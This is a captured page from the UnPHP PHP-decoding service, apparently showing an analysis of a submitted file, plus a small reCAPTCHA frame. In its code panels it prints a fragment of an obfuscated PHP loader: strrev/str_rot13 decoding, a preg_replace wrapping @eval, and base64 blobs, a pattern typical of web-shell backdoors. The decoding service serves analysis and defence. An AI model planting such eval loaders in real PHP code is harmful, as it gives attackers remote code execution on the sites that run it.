

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/4d0392c063552b6386c07d6a5aa2a129/
body_size: 9080
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of strrev(str_rot13($L86Rgr[1]))));$L7CRgr ..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">strrev(str_rot13($L86Rgr[1]))));$L7CRgr = &quot;4434e53e4b123fbf579bc2dce89577c1&quot;;preg_replace(..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/4d0392c063552b6386c07d6a5aa2a129/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?  strrev(str_rot13($L86Rgr[1]))));$L7CRgr = &quot;4434e53e4b123fbf579bc2dce89577c1&quot;;preg_replace($L8CRgr[0],serialize(/****/@eval/****/($L8CRgr[2])),$L8CRgr[1]);exit();?&gt;[base64]/[base64]/[base64]/[base64]/[base64]</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">strrev(str_rot13($L86Rgr[1]))));$L7CRgr = &quot;4434e53e4b123fbf579bc2dce89577c1&quot;;preg_replace($L8CRgr[0],serialize(/****/@eval/****/($L8CRgr[2])),$L8CRgr[1]);exit();?&gt;[base64]/[base64]/[base64]/[base64]/[base64]</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							4d0392c063552b6386c07d6a5aa2a129
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							110 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="i1TJlC32rhok28PfEcLnDDMkXnx2C1sjtNfV2JhMil7HXaHJyK1LI2VfohduKpEj">

<script>
var functions = [];
var md5 = "4d0392c063552b6386c07d6a5aa2a129";
var original_length = 16767;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OUMT8IuNB_BGJ9hgG0vhlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768609293591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>